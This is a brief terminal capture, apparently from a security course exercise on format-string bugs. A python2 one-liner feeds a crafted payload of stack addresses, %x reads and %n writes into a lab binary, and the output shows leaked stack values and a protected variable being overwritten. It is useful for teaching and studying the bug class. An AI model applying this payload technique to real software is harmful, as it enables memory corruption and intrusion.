 [Slate][MBE]$ python2 -c 'print("\xcc\xd5\xff\xffJUNK\xcd\xd5\xff\xff"+"%08x."
*4+"%191x%n%08x%n")' | ./release/format_strings/fmt_lec02
����JUNK����00000064.f7fad600.f7e8c6b5.ffffd59f.
fff
fd59e4b4e554a
unchangeable @ 0xffffd5cc
HACKER!
unchangeable changed to 0xf7ef